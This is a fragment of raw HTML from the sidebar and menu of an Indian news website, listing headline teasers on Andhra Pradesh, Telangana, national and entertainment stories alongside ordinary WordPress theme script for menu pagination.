        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5976</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5650</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4252</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5651";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
